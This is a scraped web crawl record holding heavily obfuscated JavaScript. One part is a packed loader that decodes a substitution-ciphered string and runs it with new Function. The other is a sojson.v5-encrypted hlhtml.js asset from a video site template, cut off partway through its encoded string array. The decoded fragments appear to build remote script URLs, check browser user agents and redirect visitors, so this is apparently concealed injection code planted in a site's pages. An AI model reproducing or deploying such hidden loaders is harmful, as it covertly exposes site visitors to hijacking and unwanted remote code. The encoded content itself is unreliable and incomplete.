5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=^8""=h80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!h<YmqY2pFh!a28fH_ZcYH(Zch%%aa=O8fH_ZcYH(Zch%%aa=68fH_ZcYH(Zch%%aa=d8fH_ZcYH(Zch%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=^%8iF562pHqZc2<<@?O>>oa=Kol886vvc^%8iF562pHqZc5aa=Kol88dvvc^%8iF562pHqZcFaa![Xd5 78^!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PXcOa=@8887mqOdfiFdF_LvvicaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=XcOaP=7mqOdfiFdF_L8}PqYF D8l}!7_2(F6O2 ica[DvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 )ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP}0KQSJTq)(()mhRdDXfLmRT4gQ1KQ/((/}0KQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clDa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=^=l0a=7m(q6(S9d2fqY8^!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP}0KQSJTq)(()mhRdDXfLmRT4gQ1KQ/((/}0KQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 ^cYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<h%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<h%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=D8l0PqYF F8pc"hFFJLg//[[fdTPP}0KQ(qTqCLmSXfRX:DmRT4gQ1KQ/f/}0KQj(8}vY84o}J5dCnq1"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajTc7_2(F6O2ca[qc@0}a=Tc7_2(F6O2ca[qc@0@a=_c7_2(F6O2ca[qc@0saPaPaPag_c7_2(F6O2ca[qc}0}a=_c7_2(F6O2ca[qc}0@a=Tc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??)ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvv6mqY2pFhvvcY8pc"hFFJLg//[[fdTPP}0KQ(qTqCLmSXfRX:DmRT4gQ1KQ"a%"/)_pj68"%^=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tc6aa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=6mqY2pFh80=(c5=""aaPaPaca!'.substr(22));new Function(b)()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/template/conch/asset/js/hlhtml.js?v=2020
body_size: 16873
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x